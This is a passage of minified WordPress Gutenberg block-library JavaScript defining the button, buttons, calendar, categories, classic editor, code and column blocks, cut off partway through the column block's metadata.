_n={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/button",title:"Button",category:"design",parent:["core/buttons"],description:"Prompt visitors to take action with a button-style link.",keywords:["link"],textdomain:"default",attributes:{tagName:{type:"string",enum:["a","button"],default:"a"},type:{type:"string",default:"button"},textAlign:{type:"string"},url:{type:"string",source:"attribute",selector:"a",attribute:"href",__experimentalRole:"content"},title:{type:"string",source:"attribute",selector:"a,button",attribute:"title",__experimentalRole:"content"},text:{type:"string",source:"html",selector:"a,button",__experimentalRole:"content"},linkTarget:{type:"string",source:"attribute",selector:"a",attribute:"target",__experimentalRole:"content"},rel:{type:"string",source:"attribute",selector:"a",attribute:"rel",__experimentalRole:"content"},placeholder:{type:"string"},backgroundColor:{type:"string"},textColor:{type:"string"},gradient:{type:"string"},width:{type:"number"}},supports:{anchor:!0,align:!1,alignWide:!1,color:{__experimentalSkipSerialization:!0,gradients:!0,__experimentalDefaultControls:{background:!0,text:!0}},typography:{fontSize:!0,lineHeight:!0,__experimentalFontFamily:!0,__experimentalFontWeight:!0,__experimentalFontStyle:!0,__experimentalTextTransform:!0,__experimentalTextDecoration:!0,__experimentalLetterSpacing:!0,__experimentalDefaultControls:{fontSize:!0}},reusable:!1,shadow:!0,spacing:{__experimentalSkipSerialization:!0,padding:["horizontal","vertical"],__experimentalDefaultControls:{padding:!0}},__experimentalBorder:{color:!0,radius:!0,style:!0,width:!0,__experimentalSkipSerialization:!0,__experimentalDefaultControls:{color:!0,radius:!0,style:!0,width:!0}},__experimentalSelector:".wp-block-button .wp-block-button__link"},styles:[{name:"fill",label:"Fill",isDefault:!0},{name:"outline",label:"Outline"}],editorStyle:"wp-block-button-editor",style:"wp-block-button"},{name:bn}=_n,fn={icon:Jt,example:{attributes:{className:"is-style-fill",text:(0,Ye.__)("Call to Action")}},edit:hn,save:function({attributes:e,className:t}){const{tagName:n,type:a,textAlign:o,fontSize:r,linkTarget:l,rel:i,style:s,text:c,title:u,url:m,width:p}=e;if(!c)return null;const d=n||"a",g="button"===d,h=a||"button",_=(0,Je.__experimentalGetBorderClassesAndStyles)(e),b=(0,Je.__experimentalGetColorClassesAndStyles)(e),f=(0,Je.__experimentalGetSpacingClassesAndStyles)(e),v=it()("wp-block-button__link",b.className,_.className,{[`has-text-align-${o}`]:o,"no-border-radius":0===s?.border?.radius},(0,Je.__experimentalGetElementClassName)("button")),y={..._.style,...b.style,...f.style},k=it()(t,{[`has-custom-width wp-block-button__width-${p}`]:p,"has-custom-font-size":r||s?.typography?.fontSize});return(0,je.createElement)("div",{...Je.useBlockProps.save({className:k})},(0,je.createElement)(Je.RichText.Content,{tagName:d,type:g?h:null,className:v,href:g?null:m,title:u,style:y,value:c,target:g?null:l,rel:g?null:i}))},deprecated:cn,merge:(e,{text:t=""})=>({...e,text:(e.text||"")+t})},vn=()=>Qe({name:bn,metadata:_n,settings:fn});var yn=(0,je.createElement)(We.SVG,{viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg"},(0,je.createElement)(We.Path,{d:"M14.5 17.5H9.5V16H14.5V17.5Z M14.5 8H9.5V6.5H14.5V8Z M7 3.5H17C18.1046 3.5 19 4.39543 19 5.5V9C19 10.1046 18.1046 11 17 11H7C5.89543 11 5 10.1046 5 9V5.5C5 4.39543 5.89543 3.5 7 3.5ZM17 5H7C6.72386 5 6.5 5.22386 6.5 5.5V9C6.5 9.27614 6.72386 9.5 7 9.5H17C17.2761 9.5 17.5 9.27614 17.5 9V5.5C17.5 5.22386 17.2761 5 17 5Z M7 13H17C18.1046 13 19 13.8954 19 15V18.5C19 19.6046 18.1046 20.5 17 20.5H7C5.89543 20.5 5 19.6046 5 18.5V15C5 13.8954 5.89543 13 7 13ZM17 14.5H7C6.72386 14.5 6.5 14.7239 6.5 15V18.5C6.5 18.7761 6.72386 19 7 19H17C17.2761 19 17.5 18.7761 17.5 18.5V15C17.5 14.7239 17.2761 14.5 17 14.5Z"}));const kn=e=>{if(e.layout)return e;const{contentJustification:t,orientation:n,...a}=e;return(t||n)&&Object.assign(a,{layout:{type:"flex",...t&&{justifyContent:t},...n&&{orientation:n}}}),a},xn=[{attributes:{contentJustification:{type:"string"},orientation:{type:"string",default:"horizontal"}},supports:{anchor:!0,align:["wide","full"],__experimentalExposeControlsToChildren:!0,spacing:{blockGap:!0,margin:["top","bottom"],__experimentalDefaultControls:{blockGap:!0}}},isEligible:({contentJustification:e,orientation:t})=>!!e||!!t,migrate:kn,save({attributes:{contentJustification:e,orientation:t}}){return(0,je.createElement)("div",{...Je.useBlockProps.save({className:it()({[`is-content-justification-${e}`]:e,"is-vertical":"vertical"===t})})},(0,je.createElement)(Je.InnerBlocks.Content,null))}},{supports:{align:["center","left","right"],anchor:!0},save(){return(0,je.createElement)("div",null,(0,je.createElement)(Je.InnerBlocks.Content,null))},isEligible({align:e}){return e&&["center","left","right"].includes(e)},migrate(e){return kn({...e,align:void 0,contentJustification:e.align})}}];var wn=xn,En=window.wp.richText;const Cn={from:[{type:"block",isMultiBlock:!0,blocks:["core/button"],transform:e=>(0,qe.createBlock)("core/buttons",{},e.map((e=>(0,qe.createBlock)("core/button",e))))},{type:"block",isMultiBlock:!0,blocks:["core/paragraph"],transform:e=>(0,qe.createBlock)("core/buttons",{},e.map((e=>{const t=(0,En.__unstableCreateElement)(document,e.content),n=t.innerText||"",a=t.querySelector("a"),o=a?.getAttribute("href");return(0,qe.createBlock)("core/button",{text:n,url:o})}))),isMatch:e=>e.every((e=>{const t=(0,En.__unstableCreateElement)(document,e.content),n=t.innerText||"",a=t.querySelectorAll("a");return n.length<=30&&a.length<=1}))}]};var Sn=Cn;const Bn=[bn],Tn={name:bn,attributesToCopy:["backgroundColor","border","className","fontFamily","fontSize","gradient","style","textColor","width"]};var Nn=function({attributes:e,className:t}){var n;const{fontSize:a,layout:o,style:r}=e,l=(0,Je.useBlockProps)({className:it()(t,{"has-custom-font-size":a||r?.typography?.fontSize})}),{preferredStyle:i,hasButtonVariations:s}=(0,ut.useSelect)((e=>{const t=e(Je.store).getSettings().__experimentalPreferredStyleVariations,n=e(qe.store).getBlockVariations(bn,"inserter");return{preferredStyle:t?.value?.[bn],hasButtonVariations:n.length>0}}),[]),c=(0,Je.useInnerBlocksProps)(l,{allowedBlocks:Bn,defaultBlock:Tn,directInsert:!s,template:[[bn,{className:i&&`is-style-${i}`}]],templateInsertUpdatesSelection:!0,orientation:null!==(n=o?.orientation)&&void 0!==n?n:"horizontal"});return(0,je.createElement)("div",{...c})};const Pn={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/buttons",title:"Buttons",category:"design",description:"Prompt visitors to take action with a group of button-style links.",keywords:["link"],textdomain:"default",supports:{anchor:!0,align:["wide","full"],html:!1,__experimentalExposeControlsToChildren:!0,spacing:{blockGap:!0,margin:["top","bottom"],__experimentalDefaultControls:{blockGap:!0}},typography:{fontSize:!0,lineHeight:!0,__experimentalFontFamily:!0,__experimentalFontWeight:!0,__experimentalFontStyle:!0,__experimentalTextTransform:!0,__experimentalTextDecoration:!0,__experimentalLetterSpacing:!0,__experimentalDefaultControls:{fontSize:!0}},layout:{allowSwitching:!1,allowInheriting:!1,default:{type:"flex"}}},editorStyle:"wp-block-buttons-editor",style:"wp-block-buttons"},{name:In}=Pn,Mn={icon:yn,example:{innerBlocks:[{name:"core/button",attributes:{text:(0,Ye.__)("Find out more")}},{name:"core/button",attributes:{text:(0,Ye.__)("Contact us")}}]},deprecated:wn,transforms:Sn,edit:Nn,save:function({attributes:e,className:t}){const{fontSize:n,style:a}=e,o=Je.useBlockProps.save({className:it()(t,{"has-custom-font-size":n||a?.typography?.fontSize})}),r=Je.useInnerBlocksProps.save(o);return(0,je.createElement)("div",{...r})}},zn=()=>Qe({name:In,metadata:Pn,settings:Mn});var Rn=(0,je.createElement)(We.SVG,{viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg"},(0,je.createElement)(We.Path,{d:"M19 3H5c-1.1 0-2 .9-2 2v14c0 1.1.9 2 2 2h14c1.1 0 2-.9 2-2V5c0-1.1-.9-2-2-2zm.5 16c0 .3-.2.5-.5.5H5c-.3 0-.5-.2-.5-.5V7h15v12zM9 10H7v2h2v-2zm0 4H7v2h2v-2zm4-4h-2v2h2v-2zm4 0h-2v2h2v-2zm-4 4h-2v2h2v-2zm4 0h-2v2h2v-2z"}));const Hn=It((e=>{if(!e)return{};const t=new Date(e);return{year:t.getFullYear(),month:t.getMonth()+1}}));var An={from:[{type:"block",blocks:["core/archives"],transform:()=>(0,qe.createBlock)("core/calendar")}],to:[{type:"block",blocks:["core/archives"],transform:()=>(0,qe.createBlock)("core/archives")}]};const Ln={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/calendar",title:"Calendar",category:"widgets",description:"A calendar of your site’s posts.",keywords:["posts","archive"],textdomain:"default",attributes:{month:{type:"integer"},year:{type:"integer"}},supports:{align:!0,color:{link:!0,__experimentalSkipSerialization:["text","background"],__experimentalDefaultControls:{background:!0,text:!0},__experimentalSelector:"table, th"},typography:{fontSize:!0,lineHeight:!0,__experimentalFontFamily:!0,__experimentalFontWeight:!0,__experimentalFontStyle:!0,__experimentalTextTransform:!0,__experimentalLetterSpacing:!0,__experimentalDefaultControls:{fontSize:!0}}},style:"wp-block-calendar"},{name:Dn}=Ln,Vn={icon:Rn,example:{},edit:function({attributes:e}){const t=(0,Je.useBlockProps)(),{date:n,hasPosts:a,hasPostsResolved:o}=(0,ut.useSelect)((e=>{const{getEntityRecords:t,hasFinishedResolution:n}=e(ct.store),a={status:"publish",per_page:1},o=t("postType","post",a),r=n("getEntityRecords",["postType","post",a]);let l;const i=e("core/editor");if(i){"post"===i.getEditedPostAttribute("type")&&(l=i.getEditedPostAttribute("date"))}return{date:l,hasPostsResolved:r,hasPosts:r&&1===o?.length}}),[]);return a?(0,je.createElement)("div",{...t},(0,je.createElement)(Ke.Disabled,null,(0,je.createElement)(et(),{block:"core/calendar",attributes:{...e,...Hn(n)}}))):(0,je.createElement)("div",{...t},(0,je.createElement)(Ke.Placeholder,{icon:Rn,label:(0,Ye.__)("Calendar")},o?(0,Ye.__)("No published posts found."):(0,je.createElement)(Ke.Spinner,null)))},transforms:An},Fn=()=>Qe({name:Dn,metadata:Ln,settings:Vn});var $n=(0,je.createElement)(We.SVG,{viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg"},(0,je.createElement)(We.Path,{d:"M6 5.5h3a.5.5 0 01.5.5v3a.5.5 0 01-.5.5H6a.5.5 0 01-.5-.5V6a.5.5 0 01.5-.5zM4 6a2 2 0 012-2h3a2 2 0 012 2v3a2 2 0 01-2 2H6a2 2 0 01-2-2V6zm11-.5h3a.5.5 0 01.5.5v3a.5.5 0 01-.5.5h-3a.5.5 0 01-.5-.5V6a.5.5 0 01.5-.5zM13 6a2 2 0 012-2h3a2 2 0 012 2v3a2 2 0 01-2 2h-3a2 2 0 01-2-2V6zm5 8.5h-3a.5.5 0 00-.5.5v3a.5.5 0 00.5.5h3a.5.5 0 00.5-.5v-3a.5.5 0 00-.5-.5zM15 13a2 2 0 00-2 2v3a2 2 0 002 2h3a2 2 0 002-2v-3a2 2 0 00-2-2h-3zm-9 1.5h3a.5.5 0 01.5.5v3a.5.5 0 01-.5.5H6a.5.5 0 01-.5-.5v-3a.5.5 0 01.5-.5zM4 15a2 2 0 012-2h3a2 2 0 012 2v3a2 2 0 01-2 2H6a2 2 0 01-2-2v-3z",fillRule:"evenodd",clipRule:"evenodd"})),Gn=window.wp.htmlEntities;var On=(0,je.createElement)(We.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,je.createElement)(We.Path,{d:"m21.5 9.1-6.6-6.6-4.2 5.6c-1.2-.1-2.4.1-3.6.7-.1 0-.1.1-.2.1-.5.3-.9.6-1.2.9l3.7 3.7-5.7 5.7v1.1h1.1l5.7-5.7 3.7 3.7c.4-.4.7-.8.9-1.2.1-.1.1-.2.2-.3.6-1.1.8-2.4.6-3.6l5.6-4.1zm-7.3 3.5.1.9c.1.9 0 1.8-.4 2.6l-6-6c.8-.4 1.7-.5 2.6-.4l.9.1L15 4.9 19.1 9l-4.9 3.6z"}));const Un={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/categories",title:"Categories List",category:"widgets",description:"Display a list of all categories.",textdomain:"default",attributes:{displayAsDropdown:{type:"boolean",default:!1},showHierarchy:{type:"boolean",default:!1},showPostCounts:{type:"boolean",default:!1},showOnlyTopLevel:{type:"boolean",default:!1},showEmpty:{type:"boolean",default:!1}},supports:{align:!0,html:!1,spacing:{margin:!0,padding:!0,__experimentalDefaultControls:{margin:!1,padding:!1}},typography:{fontSize:!0,lineHeight:!0,__experimentalFontFamily:!0,__experimentalFontWeight:!0,__experimentalFontStyle:!0,__experimentalTextTransform:!0,__experimentalTextDecoration:!0,__experimentalLetterSpacing:!0,__experimentalDefaultControls:{fontSize:!0}}},editorStyle:"wp-block-categories-editor",style:"wp-block-categories"},{name:qn}=Un,jn={icon:$n,example:{},edit:function e({attributes:{displayAsDropdown:t,showHierarchy:n,showPostCounts:a,showOnlyTopLevel:o,showEmpty:r},setAttributes:l,className:i}){const s=(0,Tt.useInstanceId)(e,"blocks-category-select"),c={per_page:-1,hide_empty:!r,context:"view"};o&&(c.parent=0);const{records:u,isResolving:m}=(0,ct.useEntityRecords)("taxonomy","category",c),p=e=>u?.length?null===e?u:u.filter((({parent:t})=>t===e)):[],d=e=>t=>l({[e]:t}),g=e=>e?(0,Gn.decodeEntities)(e).trim():(0,Ye.__)("(Untitled)"),h=e=>{const t=p(e.id),{id:o,link:r,count:l,name:i}=e;return(0,je.createElement)("li",{key:o,className:`cat-item cat-item-${o}`},(0,je.createElement)("a",{href:r,target:"_blank",rel:"noreferrer noopener"},g(i)),a&&` (${l})`,n&&!!t.length&&(0,je.createElement)("ul",{className:"children"},t.map((e=>h(e)))))},_=(e,t)=>{const{id:o,count:r,name:l}=e,i=p(o);return[(0,je.createElement)("option",{key:o,className:`level-${t}`},Array.from({length:3*t}).map((()=>" ")),g(l),a&&` (${r})`),n&&!!i.length&&i.map((e=>_(e,t+1)))]},b=!u?.length||t||m?"div":"ul",f=it()(i,{"wp-block-categories-list":!!u?.length&&!t&&!m,"wp-block-categories-dropdown":!!u?.length&&t&&!m}),v=(0,Je.useBlockProps)({className:f});return(0,je.createElement)(b,{...v},(0,je.createElement)(Je.InspectorControls,null,(0,je.createElement)(Ke.PanelBody,{title:(0,Ye.__)("Settings")},(0,je.createElement)(Ke.ToggleControl,{__nextHasNoMarginBottom:!0,label:(0,Ye.__)("Display as dropdown"),checked:t,onChange:d("displayAsDropdown")}),(0,je.createElement)(Ke.ToggleControl,{__nextHasNoMarginBottom:!0,label:(0,Ye.__)("Show post counts"),checked:a,onChange:d("showPostCounts")}),(0,je.createElement)(Ke.ToggleControl,{__nextHasNoMarginBottom:!0,label:(0,Ye.__)("Show only top level categories"),checked:o,onChange:d("showOnlyTopLevel")}),(0,je.createElement)(Ke.ToggleControl,{__nextHasNoMarginBottom:!0,label:(0,Ye.__)("Show empty categories"),checked:r,onChange:d("showEmpty")}),!o&&(0,je.createElement)(Ke.ToggleControl,{__nextHasNoMarginBottom:!0,label:(0,Ye.__)("Show hierarchy"),checked:n,onChange:d("showHierarchy")}))),m&&(0,je.createElement)(Ke.Placeholder,{icon:On,label:(0,Ye.__)("Categories")},(0,je.createElement)(Ke.Spinner,null)),!m&&0===u?.length&&(0,je.createElement)("p",null,(0,Ye.__)("Your site does not have any posts, so there is nothing to display here at the moment.")),!m&&u?.length>0&&(t?(()=>{const e=p(n?0:null);return(0,je.createElement)(je.Fragment,null,(0,je.createElement)(Ke.VisuallyHidden,{as:"label",htmlFor:s},(0,Ye.__)("Categories")),(0,je.createElement)("select",{id:s},(0,je.createElement)("option",null,(0,Ye.__)("Select Category")),e.map((e=>_(e,0)))))})():p(n?0:null).map((e=>h(e)))))}},Wn=()=>Qe({name:qn,metadata:Un,settings:jn});var Zn=(0,je.createElement)(We.SVG,{viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg"},(0,je.createElement)(We.Path,{d:"M20 6H4c-1.1 0-2 .9-2 2v9c0 1.1.9 2 2 2h16c1.1 0 2-.9 2-2V8c0-1.1-.9-2-2-2zm.5 11c0 .3-.2.5-.5.5H4c-.3 0-.5-.2-.5-.5V8c0-.3.2-.5.5-.5h16c.3 0 .5.2.5.5v9zM10 10H8v2h2v-2zm-5 2h2v-2H5v2zm8-2h-2v2h2v-2zm-5 6h8v-2H8v2zm6-4h2v-2h-2v2zm3 0h2v-2h-2v2zm0 4h2v-2h-2v2zM5 16h2v-2H5v2z"}));var Qn=({clientId:e})=>{const{replaceBlocks:t}=(0,ut.useDispatch)(Je.store),n=(0,ut.useSelect)((t=>t(Je.store).getBlock(e)),[e]);return(0,je.createElement)(Ke.ToolbarButton,{onClick:()=>t(n.clientId,(0,qe.rawHandler)({HTML:(0,qe.serialize)(n)}))},(0,Ye.__)("Convert to blocks"))};var Kn=(0,je.createElement)(We.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,je.createElement)(We.Path,{d:"M6 4a2 2 0 0 0-2 2v3h1.5V6a.5.5 0 0 1 .5-.5h3V4H6Zm3 14.5H6a.5.5 0 0 1-.5-.5v-3H4v3a2 2 0 0 0 2 2h3v-1.5Zm6 1.5v-1.5h3a.5.5 0 0 0 .5-.5v-3H20v3a2 2 0 0 1-2 2h-3Zm3-16a2 2 0 0 1 2 2v3h-1.5V6a.5.5 0 0 0-.5-.5h-3V4h3Z"}));function Yn({onClick:e,isModalFullScreen:t}){return(0,Tt.useViewportMatch)("small","<")?null:(0,je.createElement)(Ke.Button,{onClick:e,icon:Kn,isPressed:t,label:t?(0,Ye.__)("Exit fullscreen"):(0,Ye.__)("Enter fullscreen")})}function Jn(e){const t=(0,ut.useSelect)((e=>e(Je.store).getSettings().styles));return(0,je.useEffect)((()=>{const{baseURL:n,suffix:a,settings:o}=window.wpEditorL10n.tinymce;return window.tinymce.EditorManager.overrideDefaults({base_url:n,suffix:a}),window.wp.oldEditor.initialize(e.id,{tinymce:{...o,setup(e){e.on("init",(()=>{const n=e.getDoc();t.forEach((({css:e})=>{const t=n.createElement("style");t.innerHTML=e,n.head.appendChild(t)}))}))}}}),()=>{window.wp.oldEditor.remove(e.id)}}),[]),(0,je.createElement)("textarea",{...e})}function Xn(e){const{clientId:t,attributes:{content:n},setAttributes:a,onReplace:o}=e,[r,l]=(0,je.useState)(!1),[i,s]=(0,je.useState)(!1),c=`editor-${t}`,u=()=>n?l(!1):o([]);return(0,je.createElement)(je.Fragment,null,(0,je.createElement)(Je.BlockControls,null,(0,je.createElement)(Ke.ToolbarGroup,null,(0,je.createElement)(Ke.ToolbarButton,{onClick:()=>l(!0)},(0,Ye.__)("Edit")))),n&&(0,je.createElement)(je.RawHTML,null,n),(r||!n)&&(0,je.createElement)(Ke.Modal,{title:(0,Ye.__)("Classic Editor"),onRequestClose:u,shouldCloseOnClickOutside:!1,overlayClassName:"block-editor-freeform-modal",isFullScreen:i,className:"block-editor-freeform-modal__content",headerActions:(0,je.createElement)(Yn,{onClick:()=>s(!i),isModalFullScreen:i})},(0,je.createElement)(Jn,{id:c,defaultValue:n}),(0,je.createElement)(Ke.Flex,{className:"block-editor-freeform-modal__actions",justify:"flex-end",expanded:!1},(0,je.createElement)(Ke.FlexItem,null,(0,je.createElement)(Ke.Button,{variant:"tertiary",onClick:u},(0,Ye.__)("Cancel"))),(0,je.createElement)(Ke.FlexItem,null,(0,je.createElement)(Ke.Button,{variant:"primary",onClick:()=>{a({content:window.wp.oldEditor.getContent(c)}),l(!1)}},(0,Ye.__)("Save"))))))}const{wp:ea}=window;function ta({clientId:e,attributes:{content:t},setAttributes:n,onReplace:a}){const{getMultiSelectedBlockClientIds:o}=(0,ut.useSelect)(Je.store),r=(0,je.useRef)(!1);return(0,je.useEffect)((()=>{if(!r.current)return;const n=window.tinymce.get(`editor-${e}`),a=n?.getContent();a!==t&&n.setContent(t||"")}),[t]),(0,je.useEffect)((()=>{const{baseURL:l,suffix:i}=window.wpEditorL10n.tinymce;function s(e){let r;t&&e.on("loadContent",(()=>e.setContent(t))),e.on("blur",(()=>{r=e.selection.getBookmark(2,!0);const t=document.querySelector(".interface-interface-skeleton__content"),a=t.scrollTop;return o()?.length||n({content:e.getContent()}),e.once("focus",(()=>{r&&(e.selection.moveToBookmark(r),t.scrollTop!==a&&(t.scrollTop=a))})),!1})),e.on("mousedown touchstart",(()=>{r=null}));const l=(0,Tt.debounce)((()=>{const t=e.getContent();t!==e._lastChange&&(e._lastChange=t,n({content:t}))}),250);e.on("Paste Change input Undo Redo",l),e.on("remove",l.cancel),e.on("keydown",(t=>{un.isKeyboardEvent.primary(t,"z")&&t.stopPropagation(),t.keyCode!==un.BACKSPACE&&t.keyCode!==un.DELETE||!function(e){const t=e.getBody();return!(t.childNodes.length>1)&&(0===t.childNodes.length||!(t.childNodes[0].childNodes.length>1)&&/^\n?$/.test(t.innerText||t.textContent))}(e)||(a([]),t.preventDefault(),t.stopImmediatePropagation());const{altKey:n}=t;n&&t.keyCode===un.F10&&t.stopPropagation()})),e.on("init",(()=>{const t=e.getBody();t.ownerDocument.activeElement===t&&(t.blur(),e.focus())}))}function c(){const{settings:t}=window.wpEditorL10n.tinymce;ea.oldEditor.initialize(`editor-${e}`,{tinymce:{...t,inline:!0,content_css:!1,fixed_toolbar_container:`#toolbar-${e}`,setup:s}})}function u(){"complete"===document.readyState&&c()}return r.current=!0,window.tinymce.EditorManager.overrideDefaults({base_url:l,suffix:i}),"complete"===document.readyState?c():document.addEventListener("readystatechange",u),()=>{document.removeEventListener("readystatechange",u),ea.oldEditor.remove(`editor-${e}`)}}),[]),(0,je.createElement)(je.Fragment,null,(0,je.createElement)("div",{key:"toolbar",id:`toolbar-${e}`,className:"block-library-classic__toolbar",onClick:function(){const t=window.tinymce.get(`editor-${e}`);t&&t.focus()},"data-placeholder":(0,Ye.__)("Classic"),onKeyDown:function(e){e.stopPropagation(),e.nativeEvent.stopImmediatePropagation()}}),(0,je.createElement)("div",{key:"editor",id:`editor-${e}`,className:"wp-block-freeform block-library-rich-text__tinymce"}))}const na={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/freeform",title:"Classic",category:"text",description:"Use the classic WordPress editor.",textdomain:"default",attributes:{content:{type:"string",source:"raw"}},supports:{className:!1,customClassName:!1,reusable:!1},editorStyle:"wp-block-freeform-editor"},{name:aa}=na,oa={icon:Zn,edit:function(e){const{clientId:t}=e,n=(0,ut.useSelect)((e=>e(Je.store).canRemoveBlock(t)),[t]),[a,o]=(0,je.useState)(!1),r=(0,Tt.useRefEffect)((e=>{o(e.ownerDocument!==document)}),[]);return(0,je.createElement)(je.Fragment,null,n&&(0,je.createElement)(Je.BlockControls,null,(0,je.createElement)(Ke.ToolbarGroup,null,(0,je.createElement)(Qn,{clientId:t}))),(0,je.createElement)("div",{...(0,Je.useBlockProps)({ref:r})},a?(0,je.createElement)(Xn,{...e}):(0,je.createElement)(ta,{...e})))},save:function({attributes:e}){const{content:t}=e;return(0,je.createElement)(je.RawHTML,null,t)}},ra=()=>Qe({name:aa,metadata:na,settings:oa});var la=(0,je.createElement)(We.SVG,{viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg"},(0,je.createElement)(We.Path,{d:"M20.8 10.7l-4.3-4.3-1.1 1.1 4.3 4.3c.1.1.1.3 0 .4l-4.3 4.3 1.1 1.1 4.3-4.3c.7-.8.7-1.9 0-2.6zM4.2 11.8l4.3-4.3-1-1-4.3 4.3c-.7.7-.7 1.8 0 2.5l4.3 4.3 1.1-1.1-4.3-4.3c-.2-.1-.2-.3-.1-.4z"}));function ia(e){return e.replace(/\[/g,"&#91;")}function sa(e){return e.replace(/^(\s*https?:)\/\/([^\s<>"]+\s*)$/m,"$1&#47;&#47;$2")}var ca={from:[{type:"enter",regExp:/^```$/,transform:()=>(0,qe.createBlock)("core/code")},{type:"block",blocks:["core/html","core/paragraph"],transform:({content:e})=>(0,qe.createBlock)("core/code",{content:e})},{type:"raw",isMatch:e=>"PRE"===e.nodeName&&1===e.children.length&&"CODE"===e.firstChild.nodeName,schema:{pre:{children:{code:{children:{"#text":{}}}}}}}],to:[{type:"block",blocks:["core/paragraph"],transform:({content:e})=>(0,qe.createBlock)("core/paragraph",{content:e.replace(/\n/g,"<br>")})}]};const ua={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/code",title:"Code",category:"text",description:"Display code snippets that respect your spacing and tabs.",textdomain:"default",attributes:{content:{type:"string",source:"html",selector:"code",__unstablePreserveWhiteSpace:!0}},supports:{align:["wide"],anchor:!0,typography:{fontSize:!0,lineHeight:!0,__experimentalFontFamily:!0,__experimentalFontWeight:!0,__experimentalFontStyle:!0,__experimentalTextTransform:!0,__experimentalTextDecoration:!0,__experimentalLetterSpacing:!0,__experimentalDefaultControls:{fontSize:!0}},spacing:{margin:["top","bottom"],padding:!0,__experimentalDefaultControls:{margin:!1,padding:!1}},__experimentalBorder:{radius:!0,color:!0,width:!0,style:!0,__experimentalDefaultControls:{width:!0,color:!0}},color:{text:!0,background:!0,gradients:!0,__experimentalDefaultControls:{background:!0,text:!0}}},style:"wp-block-code"},{name:ma}=ua,pa={icon:la,example:{attributes:{content:(0,Ye.__)("// A “block” is the abstract term used\n// to describe units of markup that\n// when composed together, form the\n// content or layout of a page.\nregisterBlockType( name, settings );")}},merge(e,t){return{content:e.content+"\n\n"+t.content}},transforms:ca,edit:function({attributes:e,setAttributes:t,onRemove:n,insertBlocksAfter:a,mergeBlocks:o}){const r=(0,Je.useBlockProps)();return(0,je.createElement)("pre",{...r},(0,je.createElement)(Je.RichText,{tagName:"code",identifier:"content",value:e.content,onChange:e=>t({content:e}),onRemove:n,onMerge:o,placeholder:(0,Ye.__)("Write code…"),"aria-label":(0,Ye.__)("Code"),preserveWhiteSpace:!0,__unstablePastePlainText:!0,__unstableOnSplitAtDoubleLineEnd:()=>a((0,qe.createBlock)((0,qe.getDefaultBlockName)()))}))},save:function({attributes:e}){return(0,je.createElement)("pre",{...Je.useBlockProps.save()},(0,je.createElement)(Je.RichText.Content,{tagName:"code",value:(t=e.content,(0,Tt.pipe)(ia,sa)(t||""))}));var t}},da=()=>Qe({name:ma,metadata:ua,settings:pa});var ga=(0,je.createElement)(We.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,je.createElement)(We.Path,{d:"M19 6H6c-1.1 0-2 .9-2 2v9c0 1.1.9 2 2 2h13c1.1 0 2-.9 2-2V8c0-1.1-.9-2-2-2zM6 17.5c-.3 0-.5-.2-.5-.5V8c0-.3.2-.5.5-.5h3v10H6zm13.5-.5c0 .3-.2.5-.5.5h-3v-10h3c.3 0 .5.2.5.5v9z"}));const ha=[{attributes:{verticalAlignment:{type:"string"},width:{type:"number",min:0,max:100}},isEligible({width:e}){return isFinite(e)},migrate(e){return{...e,width:`${e.width}%`}},save({attributes:e}){const{verticalAlignment:t,width:n}=e,a=it()({[`is-vertically-aligned-${t}`]:t}),o={flexBasis:n+"%"};return(0,je.createElement)("div",{className:a,style:o},(0,je.createElement)(Je.InnerBlocks.Content,null))}}];var _a=ha;var ba=function({attributes:{verticalAlignment:e,width:t,templateLock:n,allowedBlocks:a},setAttributes:o,clientId:r}){const l=it()("block-core-columns",{[`is-vertically-aligned-${e}`]:e}),i=(0,Ke.__experimentalUseCustomUnits)({availableUnits:(0,Je.useSetting)("spacing.units")||["%","px","em","rem","vw"]}),{columnsIds:s,hasChildBlocks:c,rootClientId:u}=(0,ut.useSelect)((e=>{const{getBlockOrder:t,getBlockRootClientId:n}=e(Je.store),a=n(r);return{hasChildBlocks:t(r).length>0,rootClientId:a,columnsIds:t(a)}}),[r]),{updateBlockAttributes:m}=(0,ut.useDispatch)(Je.store),p=Number.isFinite(t)?t+"%":t,d=(0,Je.useBlockProps)({className:l,style:p?{flexBasis:p}:void 0}),g=s.length,h=s.indexOf(r)+1,_=(0,Ye.sprintf)((0,Ye.__)("%1$s (%2$d of %3$d)"),d["aria-label"],h,g),b=(0,Je.useInnerBlocksProps)({...d,"aria-label":_},{templateLock:n,allowedBlocks:a,renderAppender:c?void 0:Je.InnerBlocks.ButtonBlockAppender});return(0,je.createElement)(je.Fragment,null,(0,je.createElement)(Je.BlockControls,null,(0,je.createElement)(Je.BlockVerticalAlignmentToolbar,{onChange:e=>{o({verticalAlignment:e}),m(u,{verticalAlignment:null})},value:e,controls:["top","center","bottom","stretch"]})),(0,je.createElement)(Je.InspectorControls,null,(0,je.createElement)(Ke.PanelBody,{title:(0,Ye.__)("Column settings")},(0,je.createElement)(Ke.__experimentalUnitControl,{label:(0,Ye.__)("Width"),labelPosition:"edge",__unstableInputWidth:"80px",value:t||"",onChange:e=>{e=0>parseFloat(e)?"0":e,o({width:e})},units:i}))),(0,je.createElement)("div",{...b}))};const fa={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/column",title:"Column",category:"design",parent:["core/columns"],description:"A single column within a columns 